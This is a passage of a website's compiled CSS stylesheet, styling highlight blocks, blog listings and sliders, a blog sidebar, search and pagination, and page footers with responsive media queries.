  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #EDFAFC; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background-color: #00304A; margin: 0; border-radius: 5px; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box .h3 { color: #fff; }

.content-sub-text .highlights_callout-box .button { color: #fff !important; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; margin: 2.22222rem 0; } }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #003F5B; opacity: 0.1; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #E9F0F2; color: #003F5B; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.11111rem; }

.highlights_offset-blocks .offset-block_icon { color: #0075BE; }

.highlights_offset-blocks .offset-block_logo { height: 3.11111rem; width: auto; margin: 0 0.83333rem 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 29.16667rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 4.44444rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 24.72222rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 30.55556rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.05556rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.22222rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 25rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.33333rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #00304A; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.66667rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -7.22222rem; margin-bottom: -7.22222rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #0075BE; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.11111rem; }

.owner-section_name { font-size: 1.94444rem; font-weight: bold; color: #003F5B; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 27rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #003F5B; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 48, 74, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 48, 74, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #0075BE; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 48, 74, 0.1); box-shadow: 0 0 41px rgba(0, 48, 74, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-color: #00304A; color: #fff; background-image: linear-gradient(135deg, #00304A 40%, rgba(0, 117, 190, 0.8)); }

.blog-slider .arrow { float: right; margin-top: 10px; }

.blog-slider__heading { font-size: 1.33333rem; color: #fff; }

.blog-slider__text-wrapper { position: relative; height: 100%; text-align: left; display: block; z-index: 5; padding: 1.55556rem 1.66667rem; background-color: #fff; border-radius: 5px; background-image: linear-gradient(0deg, #0075BE 5px, transparent 6px); color: #40647E; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; height: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.blog-slider__article-title { font-size: 1.11111rem; text-transform: capitalize; }

.blog-slider__article-sub-description { margin-bottom: 1rem; }

.blog-slider__pagination.swiper-pagination-bullets { position: relative; bottom: 0; margin-top: 20px; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 0 2.22222rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #003F5B; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #0075BE; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #fff; background-color: #003F5B; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #00455e; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: 500; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #EDFAFC; color: #707070; padding-top: 0; }

.page-footer strong { font-weight: 800; }

.page-footer_content { padding: 2.5rem 10px; display: grid; grid-template-areas: "a"; }

.page-footer_header.h4 { color: #0075BE; font-weight: bold; margin: 1.66667rem 0 1.11111rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.16667rem; color: #00ACEB; }

.final-cta_logo { margin-bottom: 1.66667rem; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.11111rem; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { display: inline-block; color: inherit; font-weight: 500; margin-bottom: 1.11111rem; }

.phone_icon { top: 0; }

.hours-links_days { font-weight: bold; }

.hours-links_hours { margin-bottom: 1.11111rem; }

.page-footer_social { color: #00ACEB; }

.insights_article { margin-bottom: 0.83333rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 0.88889rem; color: #00ACEB; display: block; margin-bottom: 0.44444rem; }

.insights_article-date { color: #707070; font-size: 0.72222rem; }

.menu-bottom_menu-item { border-bottom: 1px solid #DBDBDB; padding: 0.22222rem; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #707070; font-weight: bold; -webkit-transition: .3s; transition: .3s; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #00ACEB; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.5rem 15px; padding: 90 0; grid-template-areas: "a a"; grid-template-columns: 1fr 1fr; gap: 1.66667rem; }
  .menu-bottom_menu-item { padding: 0.22222rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 90 0; grid-template-areas: "a a a a"; grid-template-columns: 4fr auto 3fr 3fr; gap: 2.22222rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.11111rem 0; }
  .page-footer_social { padding-left: 1.38889rem; }
  .page-footer_phone-info { padding-left: 1.38889rem; }
  .page-footer_location-info { padding-left: 1.38889rem; } }

.hlm-footer { background-color: #003F5B; color: #E2F0F2; font-size: 0.88889rem; padding: 1.11111rem 15px 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #00ACEB; }

.hlm-footer .footer-disclaimer-links a { color: #E2F0F2; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 15px 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.full-page .content-text { padding-bottom: 0; }

.page__blog .content-text .blog-articles .columns { margin-bottom: 30px; }

.page__blog .blog-slider__text-wrapper { background-color: rgba(0, 172, 235, 0.05); -webkit-box-shadow: 0 0 10px rgba(0, 48, 74, 0.1); box-shadow: 0 0 10px rgba(0, 48, 74, 0.1); }

.page__blog .read-more a { margin-left: auto; margin-right: 0; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 48, 74, 0.15); box-shadow: 0 0 15px rgba(0, 48, 74, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #00ACEB; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #0075BE; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: bold; line-height: 1.25; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #0075BE; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #0075BE; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #E2F0F2; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #00ACEB; }

.blog-nav-menu a.see-all-news { background-color: #0075BE; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 48, 74, 0.16); box-shadow: 0 0 10px rgba(0, 48, 74, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #40647E; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #E2F0F2; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #40647E; }

.blog-pagination li { display: inline-block; }

.blog-pagination a.button { width: 50px; height: 50px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #0075BE; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #00ACEB; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { margin-bottom: 30px; background-color: #F7F7F7; border-radius: 5px; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 2.22222rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #00ACEB; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; color: #003F5B; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 48, 74, 0.05); box-shadow: 0 0 15px rgba(0, 48, 74, 0.05); }

ul.trending-list > li a { color: #003F5B; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.center { text-align: center; }

.sm-spacing { margin-bottom: 0; }

.spacing-top { margin-top: 40px; }

code { border: none; }

#page-id-615 .content-callout { margin: 20px 0; }

#page-id-615 .content-sub-text { max-width: 360px; margin: 0 auto; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
